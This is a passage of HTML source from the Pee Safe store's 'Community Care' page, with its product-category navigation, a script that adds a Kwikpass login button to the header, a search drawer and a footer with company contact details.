                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe HerRoz Pack For Women (With Black Kit)" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large)" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe Intimate Powder (75 GM)" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/trimmer"><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104" alt="Furr 2% Salicylic Acid Anti Acne Facewash" srcset="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Domina Handheld Full Body Massager" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Domina Raunchy (50ML) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

.header div#kp-login-button-header-logo svg circle, .header div#kp-login-button-header-logo svg path {
  stroke: #000 ;
}

.header .header--icon {
  color: #fff;
}
 .header div#icon-kwikpass svg circle, .header div#icon-kwikpass svg path {
  stroke: #000000 !important;
} 

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184518213743__main" class="shopify-section shopify-section--main-page"><style>
  #shopify-section-template--16184518213743__main {
    --page-max-width: 80ch;
  }
</style>

<div class="container">
  <div class="page-spacer">
    <div class="page">
      <h1 class="h1 text-center">Welcome To Our Community Care</h1></div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
      padding-block-start: 3rem;
      padding-block-end: 2rem;
      
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
